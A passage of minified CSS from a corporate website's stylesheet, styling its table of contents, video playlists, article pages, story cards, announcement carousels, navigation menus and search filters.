25%;max-width:25%}}.toc-nav{margin-left:0;padding-left:0;list-style:none}.toc-heading{font-size:1.2rem;margin-bottom:10px}.toc-heading .fa-minus,.toc-heading .fa-plus{display:none}.toc-nav-item{margin-bottom:14px;font-size:.9rem}.toc-nav-link{text-decoration:none!important;color:#284a7b}@media screen and (max-width:767px){.mobile-sticky{position:-webkit-sticky;position:sticky;top:60px;z-index:2;background:#fff;padding:0;width:100%}.toc-heading{line-height:1.6;border-radius:0;transition:all .4s ease-in-out;padding:.75rem 1rem;border:.0625rem solid transparent;display:inline-block;font-weight:600;vertical-align:middle;user-select:none;color:#fff;cursor:pointer;background-color:#03abba;border-color:#03abba;width:100%;margin-bottom:0;display:flex;align-items:center}.toc-heading .fa-minus.show,.toc-heading .fa-plus.show{display:inline-flex;margin-left:auto}.toc-body{padding:0 20px;transition:all .5s ease-in-out;max-height:0;overflow:hidden;opacity:0;background:#fff;margin-bottom:30px}.toc-body.show{max-height:unset;overflow:visible;opacity:1;background:#eee}.toc-nav{padding:30px 0}}@media print{.toc{display:none}}.youtube-player{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.youtube-player img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.youtube-player img:hover{-webkit-filter:brightness(75%);-moz-filter:brightness(75%);filter:brightness(75%)}.youtube-player .play{height:60px;width:60px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background-color:rgba(0,179,255,.7);border-radius:50%;background-image:url(/images/default-source/resourcepackages/isg2021/svg/icons/play.svg?sfvrsn=3e87d331_2);background-repeat:no-repeat;background-position:center left 20px;background-size:24px 24px}.youtube-player:hover .play{background-color:#00b3ff}.playlists{width:100%}@media screen and (min-width:960px){.playlists{aspect-ratio:16/6.5}}.ytv-canvas{display:block;overflow:hidden;width:100%;height:100%}.ytv-canvas ::-webkit-scrollbar{border-left:1px solid #000;width:10px}.ytv-canvas ::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}.ytv-video{position:absolute;top:0;right:320px;bottom:0;left:0;height:100%}@media screen and (max-width:960px){.ytv-video{position:relative;right:unset;height:auto}}.ytv-video iframe{width:100%;height:100%;border:none;outline:0;display:block;border-radius:10px}@media screen and (max-width:960px){.ytv-video iframe{height:auto!important;aspect-ratio:16/9}}.ytv-list{position:absolute;top:0;right:0;bottom:0;height:100%;width:300px}@media screen and (max-width:960px){.ytv-list{position:relative;height:auto;width:100%;padding-top:30px;padding-bottom:40px}}.ytv-list ul{margin:0;padding:0;list-style-type:none}.ytv-list a{display:block;text-decoration:none!important;font-size:13px;color:#666;padding:10px;padding-left:8px;border-left:2px solid transparent;text-decoration:none}.ytv-list-inner{overflow:auto;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-overflow-scrolling:touch}@media screen and (max-width:960px){.ytv-list-inner{position:relative;height:auto}}.ytv-list a:hover,.ytv-list-header .ytv-playlists a:hover{background:rgba(255,255,255,.05)}.ytv-list a:active,.ytv-list-header .ytv-playlists a:active{background:rgba(0,0,0,.05)}.ytv-list .ytv-content{padding-left:130px}.ytv-list .ytv-thumb-stroke{position:absolute;top:1px;left:1px;bottom:1px;right:1px;z-index:2;outline:1px solid rgba(255,255,255,.1)}.ytv-list .ytv-thumb{float:left;position:relative;outline:1px solid rgba(0,0,0,.5)}.ytv-list .ytv-thumb img{width:120px;display:block}.ytv-list .ytv-thumb span{position:absolute;bottom:5px;right:5px;color:#eee;background:rgba(0,0,0,.7);font-size:11px;font-weight:700;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ytv-views{display:none}.ytv-list .ytv-playlists .ytv-thumb img,.ytv-list-header img{width:30px;vertical-align:middle}.ytv-list-header span{padding-left:10px;font-size:12px;font-weight:700}.ytv-playlists{z-index:9;position:absolute;background:#282828;top:52px;left:0;right:0;bottom:0;overflow:auto;display:none}.ytv-list-header img,.ytv-playlists img{float:left}.ytv-list-header a span,.ytv-playlists a span{white-space:nowrap;padding-left:10px;display:block;overflow:hidden;text-overflow:ellipsis}.ytv-list-header>a span{line-height:30px}.ytv-list-header .ytv-playlists a{background:0 0}.ytv-playlist-open .ytv-playlists{display:block}.ytv-relative{position:relative;width:100%;height:100%}.ytv-full{position:fixed;top:0;left:0;width:100%!important;height:100%!important;margin:0!important}.ytv-arrow{height:10px;width:0;position:relative;top:10px;right:5px;border:10px solid transparent;float:right;border-top-color:rgba(0,0,0,.4);display:none}.ytv-has-playlists .ytv-arrow{display:inline-block}.ytv-playlist-open .ytv-arrow{border-color:transparent;border-bottom-color:rgba(0,0,0,.4);top:-10px}.ytv-clear:after,.ytv-list-header a:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.be-ix-link-block .be-related-link-container{margin-bottom:20px;margin-top:20px}@media (min-width:768px){.be-ix-link-block .be-related-link-container{display:flex;align-items:baseline}}.be-ix-link-block .be-related-link-container .be-label{margin:0;color:#fff;font-weight:bolder}@media (min-width:768px){.be-ix-link-block .be-related-link-container .be-label{display:inline-block;margin-right:20px;flex-grow:0;flex-shrink:0}}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-label{width:100%;margin-bottom:10px}}.be-ix-link-block .be-related-link-container .be-list{display:inline-block;list-style:none;margin:0;padding:0}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%}}.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-right:20px;margin-bottom:6px}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-right:0}}.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-right:0}.be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link{font-size:.875rem;color:rgba(255,255,255,.7)}.be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link:hover{color:#fff}.article-hero .gradient-x-overlay-lg-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.9) 20%,rgba(33,50,91,0) 100%)}.article-list .categories{font-size:14px;display:block;margin-top:auto}.article-list .authors{font-size:14px;margin-bottom:10px}.article-list .card-footer{text-align:right}.article-list .card-body{display:flex;flex-direction:column;padding-bottom:.8rem}.article-list .card-body p{margin-bottom:40px}.article-header .display-4{font-size:2.8rem}.article-header .avatar{width:4rem;height:4rem}.article-header .article-image{background-size:cover;background-position:center center;min-height:200px}.article-content{overflow-x:auto}@media screen and (min-width:767px){.article-content{border-left:2px solid #001638;border-right:2px solid #001638}}.article-content .author-info{display:flex;padding:10px 0;flex-wrap:wrap}.article-content .author-info .avatar{margin:0 auto 10px auto}.article-content .author-info input{opacity:0;position:absolute;pointer-events:none}.article-content .author-info input~label{color:#075ecf}.article-content .author-info input~label:hover{color:#04cbdd}.article-content .author-info input~label .less{display:none}.article-content .author-info input:focus~label{outline:0}.article-content .author-info input:checked+.bio{-webkit-line-clamp:unset;height:auto}.article-content .author-info input:checked~label .more{display:none}.article-content .author-info input:checked~label .less{display:inline-block}.article-content .author-info .bio{display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:var(--line-height,1.6)!important}.article-content .author-info .bio p,.article-content .author-info .bio ul{margin-bottom:1.6rem}.article-content .author-info .bio:not(.truncated)~label{display:none}.article-content h2{font-size:40px;line-height:53px;scroll-margin-top:100px}@media screen and (max-width:767px){.article-content h2{scroll-margin-top:150px}}@media (max-width:768px){.article-content h2{font-size:30px;line-height:40px}}.article-content h3{font-size:36px;line-height:50px}@media (max-width:768px){.article-content h3{font-size:26px;line-height:30px}}.article-content blockquote{margin:1.2rem 0 2rem 0;font-style:italic;color:#284a7b;font-size:1.3rem;padding:20px 40px;position:relative;border-top:2px solid #03abba;border-bottom:2px solid #03abba}.blur{filter:blur(5px)}#paywallContent:before{content:"";width:100px;border-top:1px solid #284a7b;display:block;padding-bottom:8px;margin-top:8px}.client-story-cards{justify-content:space-between;align-items:stretch}@media (max-width:768px){.client-story-cards{display:block!important}}.client-story-cards.home-stories .client-story-card{background:#efefef}.client-story-cards.home-stories .client-story-card path{fill:#efefef}.client-story-cards.home-stories .client-story-card .img-blue-light .blue-overlay{background:unset!important}.client-story-cards.home-stories .client-story-card .img-blue .background-img-grayscale,.client-story-cards.home-stories .client-story-card .img-blue-light .background-img-grayscale{filter:unset!important}.client-story-cards.home-stories .client-story-card h3{color:#284a7b}.client-story-cards.home-stories .client-story-card .h6{font-size:1.4rem;line-height:1.2;font-weight:700}.client-story-cards.home-stories .client-story-card p{color:#333;line-height:1.6;margin-top:10px}.client-story-cards.home-stories .client-story-card .link{color:#284a7b}.client-story-cards.home-stories .client-story-card:hover .link{color:#03abba}.client-story-card{width:calc(33.3333333333% - 15px);background:#001638}@media (max-width:768px){.client-story-card{width:100%;margin-bottom:20px}}.client-story-card .card-body{display:flex;flex-direction:column}.client-story-card path{fill:#001638}.client-story-card .link{color:#81cee4;float:none;margin-top:auto}@media (min-width:768px){.featured-research .slick-center-mode-right{margin-right:calc(-1px - (100vw - 151%)/ 2 + 16px)!important}}.featured-research .slick-arrow{color:#fff;background-color:#284a7b}.featured-research .slick-arrow-left{left:auto;right:80px;bottom:-50px;position:absolute}.featured-research .slick-arrow-right{right:0;position:absolute;bottom:-50px}@media (max-width:788px){.featured-research .slick-arrow-right{right:20px}}.featured-research .js-slide .card-body{padding:1.5rem 2rem;display:flex;flex-direction:column}.featured-research .js-slide .card-body ol,.featured-research .js-slide .card-body p,.featured-research .js-slide .card-body ul{color:#000}.featured-research .js-slide .card-body .research-description{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;padding-bottom:0;margin-bottom:20px}.featured-research .js-slide .card{box-shadow:unset}.featured-research .js-slide .card-footer{background:unset;margin-top:auto}.featured-research .js-slide .card-footer .link{color:#284a7b;display:block;float:right}.featured-research .js-slide .card-footer .link:hover{color:#04cbdd}.event-summary{color:rgba(255,255,255,.7);font-size:.9rem;margin-bottom:10px!important}.insight-card .link{margin-top:auto}.event-image{height:200px;width:100%;background-position:center;background-size:cover}.past-events .event-image{display:none}.hex-announcement{background:#9acb3b;border-top:2px solid #001638}.hex-announcement .hex-image{width:250px;height:100px;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url(/images/default-source/resourcepackages/isg2021/svg/components/hex-bottom.svg);mask-image:url(/images/default-source/resourcepackages/isg2021/svg/components/hex-bottom.svg);-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative;z-index:2}@media (max-width:788px){.hex-announcement .hex-image{-webkit-mask-image:unset;width:100%;height:100%}}.hex-announcement .hex-box{margin-bottom:-50px;width:260px;height:120px}@media (max-width:788px){.hex-announcement .hex-box{width:30%;margin-bottom:0;height:unset;max-height:100%}}.hex-announcement .hex-shadow{position:absolute;top:0;left:0;width:250px;height:107px}@media (max-width:788px){.hex-announcement .hex-shadow{display:none}}@media (max-width:788px){.hex-announcement .btn{font-size:14px;margin-top:10px}}.hex-announcement .announcement-text h2,.hex-announcement .announcement-text h3,.hex-announcement .announcement-text h4{font-size:22px;font-weight:600;margin-bottom:0;line-height:1.4rem;color:#000}@media (max-width:788px){.hex-announcement .announcement-text h2,.hex-announcement .announcement-text h3,.hex-announcement .announcement-text h4{font-size:18px}}.hex-announcement .announcement-text p{padding-bottom:0;margin-bottom:0;color:#222;margin-top:8px}.full-width-announcement .img-blue{position:absolute;width:100%;height:100%;top:0;z-index:1}@media (max-width:788px){.full-width-announcement .img-blue{min-height:unset}}.full-width-announcement .img-blue .background-img-grayscale{filter:grayscale(.9);opacity:.7}.full-width-announcement .banner-text{color:#fff;text-shadow:2px 2px 10px rgba(0,0,0,.7)}.full-width-announcement .banner-text h2,.full-width-announcement .banner-text h3,.full-width-announcement .banner-text h4{color:#fff;font-weight:600;font-size:42px;margin-bottom:0;line-height:1.1em;text-decoration:underline;text-decoration-color:#9acb3b;text-decoration-thickness:3px;text-shadow:2px 2px 10px rgba(0,0,0,.7)}.full-width-announcement .banner-text p{margin-top:10px;margin-bottom:0;padding-bottom:0}.full-width-announcement .btn{margin-left:auto;font-weight:600;color:#284a7b;box-shadow:1px 2px 10px rgba(0,0,0,.6)}@media (max-width:788px){.full-width-announcement .btn{margin-top:10px}}.announcements{height:calc(100vh - 180px)}@media (max-width:992px){.announcements{height:auto}.announcements .container{max-width:unset;padding:0}}.announcement-rotator{height:100%}.announcement-rotator .slick-track{justify-content:center;align-items:center;display:flex}@media (max-width:768px){.announcement-rotator .slick-track{display:block}}.announcement-rotator .slick-pagination{margin-top:20px;justify-content:start!important;display:flex!important}.announcement-rotator .slick-pagination li span{width:2rem;height:2em;background-color:#81cee4;border:.1875rem solid transparent;border-radius:50%;transform:scale(.6);transition:.3s;opacity:.5}.announcement-rotator .slick-pagination li.slick-active span{background-color:#81cee4;border-color:#fff;transform:scale(.8);border:4px solid #fff;opacity:1}.announcement-rotator .slick-pagination-white li span{background-color:#81cee4}.announcement-rotator .slick-pagination-white li.slick-active span{border-color:#fff}.announcement-rotator .slick-pagination-line .slick-slide{padding-bottom:0}@media (max-width:1024px){.announcement-rotator .h2,.announcement-rotator h2{font-size:40px}.announcement-rotator .h1{font-size:50px}}@media (max-width:768px){.announcement-rotator .h2,.announcement-rotator h2{font-size:32px}}.announcement-list{height:calc(100vh - 120px);position:absolute;top:0;right:0;width:100%;overflow:hidden}@media (max-width:1024px){.announcement-list .h2,.announcement-list h2{font-size:40px}.announcement-list .h1{font-size:50px}}@media (max-width:992px){.announcement-list{opacity:1!important;position:relative;height:250px;width:100%}}@media (max-width:768px){.announcement-list{opacity:1!important;position:relative;height:200px;width:100%}}.announcement-list .slick-pagination-line .slick-slide{padding-bottom:0}.announcement-list .slick-list{height:100%!important;width:100%;overflow:visible!important}.announcement-list .slick-list .slick-track{height:100%!important;width:100%}.announcement-list .js-slick-carousel{height:100%!important}@media screen and (min-width:1480px){.hero-rotator .text-column{max-width:690px!important;margin-left:40px}}.hero-rotator .announcement-rotator{display:flex;align-items:center}.hero-rotator .announcement-list{height:300px!important}@media screen and (min-width:768px){.hero-rotator .announcement-list{height:calc(100vh - 200px)!important;position:relative}}.hero-rotator .announcement-list .js-slide{position:absolute!important;width:100px!important;height:100%!important;top:0!important;bottom:auto!important;z-index:2!important;opacity:1!important;left:auto!important;transition:all 1s ease-in-out!important;overflow:hidden}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide{width:100%!important;right:100%!important}.hero-rotator .announcement-list .js-slide.slick-current{right:0!important}}.hero-rotator .announcement-list .js-slide .blue-overlay{background:rgba(40,74,123,.9)}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide .blue-overlay{background:unset}}.hero-rotator .announcement-list .js-slide .background-img-grayscale{filter:grayscale(1);background-position:center right -300px}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide .background-img-grayscale{filter:unset;background-position:center}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(2){left:auto!important;right:612px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(2){right:100%!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(2).slick-current{right:102px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(2).slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type{left:auto!important;right:662px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:first-of-type{right:100%!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current{right:152px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current+.js-slide:nth-child(2){left:auto!important;right:102px!important}.hero-rotator .announcement-list .js-slide:nth-child(3){right:51px!important;left:auto!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(3){right:100%!important}.hero-rotator .announcement-list .js-slide:nth-child(3).slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(3):has(+.slick-current){right:561px!important}.hero-rotator .announcement-list .js-slide:last-of-type{left:auto!important;right:0!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:last-of-type{right:100%!important}.hero-rotator .announcement-list .js-slide:last-of-type.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.image-mask{-webkit-mask-image:url(../svg/components/narrow-arrow.svg);mask-image:url(../svg/components/narrow-arrow.svg);mask-size:cover;-webkit-mask-position-x:right;-webkit-mask-position-y:center;-webkit-mask-repeat:no-repeat}}@media screen and (min-width:974px) and (max-width:974px){.hero-rotator .announcement-list .js-slide.image-mask{-webkit-mask-image:unset;mask-image:unset}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.slick-current{z-index:10!important;top:0!important;display:block;transition:all 1s ease-in-out!important;transform:translateX(0);width:1100px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.slick-current.image-mask{-webkit-mask-position-y:calc(50% + 52px)}.hero-rotator .announcement-list .js-slide.slick-current .img-blue .blue-overlay{background:unset}.hero-rotator .announcement-list .js-slide.slick-current .img-blue .background-img-grayscale{filter:none;background-color:unset;background-blend-mode:normal}.hero-rotator .announcement-list .js-slide:not(.slick-current) video{filter:grayscale(.7)}}.hero-rotator .slick-pagination{position:absolute;left:0;bottom:0;height:50px;width:100%;max-width:100%;justify-content:space-between!important;border-bottom:1px solid #b2b8c2}@media screen and (max-width:974px){.hero-rotator .slick-pagination{height:40px;bottom:-40px;z-index:3}}@media screen and (min-width:1130px){.hero-rotator .slick-pagination{max-width:calc(100% - 30px)}.hero-rotator .slick-pagination:before{position:absolute;right:-30px;bottom:-95px;content:"";background:url(../svg/components/corner.svg);width:230px;height:174px}}@media screen and (min-width:1480px){.hero-rotator .slick-pagination{left:calc(50% - 740px);max-width:1400px!important}}.hero-rotator .slick-pagination li{border-left:1px solid rgba(255,255,255,.2);margin:0;height:100%;background:#020e20;flex:1;justify-content:center;align-items:center;position:relative}.hero-rotator .slick-pagination li:before{position:absolute;height:40px;width:40px;top:0;left:0;background-color:rgba(129,206,228,.1);clip-path:polygon(0 0,100% 0,0 100%);content:"1";padding:2px 0 0 8px;color:#fff;font-size:.9rem}.hero-rotator .slick-pagination li:nth-child(2):before{content:"2"}.hero-rotator .slick-pagination li:nth-child(3):before{content:"3"}.hero-rotator .slick-pagination li:nth-child(4):before{content:"4"}.hero-rotator .slick-pagination li span{width:100%;height:100%;background-color:transparent;border:none;border-radius:0;transform:unset;transition:.3s;opacity:1;justify-content:center;align-items:center;display:flex;font-size:.9rem}@media screen and (max-width:974px){.hero-rotator .slick-pagination li span{display:none}}@media screen and (min-width:974px){.hero-rotator .slick-pagination li.slick-active{border-bottom:8px solid #03abba;padding-top:8px}}.hero-rotator .slick-pagination li.slick-active:before{background-color:rgba(129,206,228,.5)}.hero-rotator .slick-pagination li.slick-active span{background-color:transparent;transform:unset;border:none;border-top-color:unset;border-right-color:unset;border-bottom-color:unset;border-left-color:unset;color:#81cee4;font-weight:700}.position-unset{position:unset!important}@media screen and (min-width:768px){.position-md-unset{position:unset!important}}@media screen and (min-width:974px){.position-lg-unset{position:unset!important}}.hero-nav{background:-webkit-linear-gradient(right,transparent 50%,#020e20 50%);height:50px}@media screen and (max-width:974px){.hero-nav{display:none}}@media screen and (min-width:974px){.hero-nav:before{width:50%;content:"";position:absolute;left:0;bottom:0;height:1px;background:#b2b8c2}}#myVideo_0{max-width:unset}@media screen and (min-width:974px){#myVideo_0{max-height:100%}}@media screen and (max-width:974px){#myVideo_0{position:absolute;right:-50%;height:100%}}@media screen and (max-width:768px){#myVideo_0{right:0;height:150%}}.team-image{height:280px;background-size:cover;background-position:center center}@media (min-width:992px){.person-card:nth-child(6){margin-left:auto;margin-right:33.3%}.person-card:nth-child(8){margin-left:-33.3%}}.person-list-item{width:24%;display:inline-flex;padding:1rem;align-items:center}@media (max-width:992px){.person-list-item{width:49%}}@media (max-width:600px){.person-list-item{width:100%}}.person-list-text{padding-left:10px;flex:1}.person-card a{text-decoration:none}.header .navbar-nav .dropdown-item,.navbar-promo-card,.navbar-promo-card-deck{break-inside:avoid}.header .nav-link-toggle.active{color:#fff}.header .nav-link.active .nav-link,.header .navbar-nav-item.active .nav-link{color:#fff}@media (max-width:992px){.navbar-toggler{margin-top:-4px;margin-bottom:4px}}.menu-links .pinned .navbar-promo-item{margin-left:0!important;margin-right:0!important}.menu-links.icon-card-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.icon-card-links .navbar-promo-card{-ms-flex:unset;flex:unset}.menu-links.icon-card-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}@media (max-width:991px){.menu-links.icon-card-links{padding-left:0;align-items:unset}.menu-links.icon-card-links.row{margin:0;display:block}.menu-links.icon-card-links .navbar-promo-icon{display:none}}.onpage-nav .nav-link{display:block;padding:.2rem 0;color:#000!important;font-weight:600;font-size:14px;text-decoration:underline}.onpage-nav .nav-link:hover{color:#284a7b}.unstyled-list{margin:0;padding:0;list-style:none}.unstyled-list a{color:#000;font-size:14px;font-weight:600;text-decoration:underline;padding:.2rem 0}.unstyled-list a:hover{color:#284a7b}footer h2{font-size:1rem;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.2}footer a:focus:not(:focus-visible),header a:focus:not(:focus-visible){border:none}footer a:focus-visible,header a:focus-visible{border:1px solid #000}@media (min-width:992px){.navbar{position:unset}.navbar .container{align-items:unset}.navbar .dropdown-menu{padding:0}.navbar .navbar-nav-item>.nav-link{font-size:.9rem}}@media (min-width:992px) and (max-width:789px){.top-nav{height:0}}@media (min-width:992px){.top-nav .nav .nav-link{font-size:.9rem}.submenu-bkg{background:#284a7b!important;position:absolute;left:0;top:0;height:100%;width:50%}.header .nav-link-toggle:after{margin-left:.3rem}}.hs-has-sub-menu{position:unset}.hs-sub-menu{width:100%;overflow:hidden}@media (min-width:992px){.hs-sub-menu{min-height:250px}}.menu-intro{color:#fff;width:400px;z-index:9999;padding:30px 100px 0 60px;height:100%}@media (min-width:992px) and (max-width:1200px){.menu-intro{width:400px;padding:20px 40px 20px 60px;display:flex;flex-direction:column}.menu-intro h2{font-size:45px;line-height:50px}}@media (max-width:991px){.menu-intro{display:none}}.menu-intro h2{color:#fff}.menu-intro p{color:rgba(255,255,255,.8)}.placeholder-box{background:#f2f4f7;height:150px;width:100%}.placeholder-box img{max-height:150px}.menu-links{z-index:9999;max-width:740px;padding:1rem;flex:1;background:#fff;height:100%}@media (min-width:992px){.menu-links{column-count:2}}@media (min-width:992px) and (max-width:1182px){.menu-links{max-width:600px}}@media (max-width:991px){.menu-links{width:100%;background:#fff}}.menu-links.advisory-links{column-width:300px}.menu-links.provider-links{column-count:unset;width:100%}.menu-links.provider-links .placeholder-box{background:#fff;border:1px solid #f2f4f7;text-align:center;padding:10px 0;overflow:hidden}.menu-links.event-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.event-links .navbar-promo-card{-ms-flex:unset;flex:unset}.menu-links.event-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}.menu-links.provider-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.provider-links .navbar-promo-card{padding-right:2rem}.menu-links.provider-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}@media (min-width:992px){.menu-links .dropdown-item,.menu-links .navbar-promo-item{padding-left:10px;border-top:none}}@media (max-width:992px){.menu-links .dropdown-item,.menu-links .navbar-promo-item{font-size:1rem;font-weight:600;margin:0}.menu-links .dropdown-item .navbar-promo-link,.menu-links .navbar-promo-item .navbar-promo-link{padding-left:20px;padding-right:20px}}.menu-links .dropdown-item:hover,.menu-links .navbar-promo-item:hover{background:#e7eaf3}@media (min-width:992px){.menu-links .navbar-promo-item{width:40%}}.menu-violator{left:-53%;top:calc(50% - 270px)}@media (min-width:1183px){.menu-violator{left:-40%;top:calc(50% - 260px)}}.hs-sub-menu-opened .hs-sub-menu{display:flex}@media (max-width:991px){.hs-sub-menu-opened .hs-sub-menu>figure{display:none}}.header .nav-link{color:rgba(255,255,255,.7)}.navbar-nav-item:focus .nav-link,.navbar-nav-item:hover .nav-link{color:#fff}.nav-segment{background-color:#284a7b}.nav-segment .nav-link{color:#f8fafd}.nav-segment .nav-link:not(.active):hover{color:#fff}@media (min-width:1200px){[class*=navbar-expand]:not(.navbar-expand-xl){-ms-flex-wrap:wrap}}@media (min-width:992px) and (max-width:1200px){.header .navbar-body,.header .navbar-nav{font-size:14px}}@media (min-width:768px){.column-divider-md::before{border-left:.0625rem solid #f2f4f7}}@media (max-width:991.98px){.header-abs-top .header-abs-top-inner{max-height:unset}}#subnavBar .navbar-nav{margin-left:0;width:100%;justify-content:space-between}#subnavBar .dropdown-menu{background-color:#eef1f5}@media (min-width:992px){#subnavBar .dropdown-menu{background-image:url(../svg/components/circle-pattern.svg);background-position:right center;background-repeat:no-repeat;box-shadow:0 12px 15px rgba(140,152,164,.5)}}#subnavBar .menu-links{background:0 0}#subnavBar .menu-links .dropdown-item{padding-left:30px;position:relative}#subnavBar .menu-links .dropdown-item:hover{background:rgba(40,74,123,.2)}#subnavBar .menu-links .dropdown-item:before{content:"";width:8px;height:8px;background:#03abba;position:absolute;left:10px;top:calc(50% - 4px)}#subnavBar .hs-sub-menu{min-height:unset}.blockchain-page .main{height:100%;display:flex;flex-direction:column}.blockchain-page .listViewer{height:100%}.blockchain-page .page-layout>.content{display:flex;flex-direction:column}.av-filters{display:flex;width:90%;height:100%}.av-filters .accordion>li{display:block}.av-filters .av-filter-tree{background:#f2f2f2;padding:0 20px 50px 20px;height:100%}.av-filters .av-filter-tree h4{margin-bottom:10px}.av-filters .av-filter-tree div{position:relative;font-size:14px}.av-filters .av-filter-tree .far,.av-filters .av-filter-tree .fas{font-size:20px;position:absolute;left:3px}.av-filters .av-filter-tree .fa-square{color:#ccc}.av-filters .av-filter-tree .fa-check-square{color:#9acb3b;display:none}.av-filters .av-filter-tree input{display:none}.av-filters .av-filter-tree input+.fa-square+.fa-check-square{display:none}.av-filters .av-filter-tree input:checked+.fa-square{display:none}.av-filters .av-filter-tree input:checked+.fa-square+.fa-check-square{display:inline-block}.av-filters .av-filter-tree ul{margin:0;padding:0;list-style-type:none}.av-filters .av-filter-tree ul li{margin-bottom:20px}.av-filters .av-filter-tree .filtertype{margin-bottom:20px}.av-filters .av-filter-tree .filtertype li{margin-bottom:5px;position:relative}.av-filters .av-filter-tree label{cursor:pointer;color:#29497b;font-weight:600;padding-left:28px;position:relative;width:88%}.av-filters .av-filter-tree label+span{width:12%;text-align:right;position:relative;float:right}.av-filters .av-filter-tree .filter-parent{font-size:20px;margin-bottom:5px;width:100%;display:block;background:#dedede;padding:0 0 0 10px}.av-filters .search-row{display:flex;flex-wrap:wrap}.av-filters .filter-column{background:#f2f2f2;padding:50px 40px}.av-filters .av-selected-filters .label{margin-right:10px}.av-filters .av-results-section{height:100%}.av-filters .av-results-section .results-heading{font-size:40px}.av-filters .av-result-set{padding:15px 0 0}.av-filters .av-result-set .av-result-item{border-width:0 0 1px;border-style:solid;border-color:#ccc;margin-bottom:1.5em;padding-bottom:1.5em}.av-filters .av-result-set .av-result-item .result-title{margin:0 0 .25em;color:#284a7b;font-weight:700;font-size:1.2rem;transition:color .15s ease-in-out 0s}.av-filters .av-result-set .av-result-item .result-title:hover{color:#1cabb9}.av-filters .av-result-set .av-result-item .result-title a{color:#284a7b;font-weight:700;font-size:1.3rem}.av-filters .av-result-set .av-result-item .result-title a:hover{color:#1cabb9}.av-filters .av-result-set .av-result-item .glyphicon{font-size:17px}.card-header:after{float:right;font-size:40px;line-height:20px;margin-right:10px}.card-header[aria-expanded=true]:after{content:"-"}.card-header[aria-expanded=false]:after{content:"+";font-size:30px;margin-top:5px}.accordion li:first-child .collapse{display:block}.accordion li:first-child .collapsed+.collapse{display:none}.av-filters .mb{display:none}@media screen and (max-width:991px){.av-filters{display:block;width:100%}.av-filters .dk{display:none}.av-filters .mb{display:block}.av-filters .av-filter-tree{position:relative;padding-top:15px;padding-bottom:15px;height:auto}.av-filters .av-filter-tree #filterToggle{display:block;margin:0 0 5px 0;position:relative;font-size:1.2em;line-height:1.2em}.av-filters .av-filter-tree #filterToggle .view-filters{position:absolute;right:20px;top:75px;z-index:9999;font-size:16px}.av-filters .av-filter-tree #filterToggle .view-filters .fas{right:-25px;left:auto;top:3px}.av-filters .av-filter-tree .filtertype{margin-bottom:0}.av-filters .av-filter-tree .filter-group{padding-top:20px}.av-filters .av-result-set .av-result-item{margin-bottom:1em;padding-bottom:1em}.av-filters .av-results-section .results-heading{font-size:30px}}.av-pager{text-align:center;margin-bottom:20px}.av-pager button{position:relative;padding:6px 